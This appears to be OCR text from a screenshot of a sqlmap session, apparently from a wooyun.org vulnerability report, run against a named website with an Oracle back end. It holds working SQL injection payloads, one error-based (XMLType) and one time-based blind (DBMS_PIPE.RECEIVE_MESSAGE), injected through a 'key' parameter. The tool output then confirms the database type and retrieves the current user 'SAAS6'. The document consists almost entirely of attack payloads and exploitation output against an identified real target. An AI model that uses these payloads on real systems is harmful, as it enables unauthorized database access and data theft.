 管理员: sqlmap
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: date=&state=&key=111') AND 3225=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(104)||CHR(103)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (3225=
3225) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(102)||CHR(98)||CHR(
113)||CHR(62))) FROM DUAL) AND ('GFxg'='GFxg
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: date=&state=&key=-6640') OR 3823=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)|
|CHR(88)||CHR(77)||CHR(86),5) AND ('OBAs'='OBAs
---
[20:25:48] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[20:25:48] [INFO] fetching current user
[20:25:49] [INFO] retrieved: SAAS6
current user:    'SAAS6'
[20:25:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shanhaitian.net'
[*] shutting down at 20:25:49
D:\Python27\sqlmap>
www.wooyun.org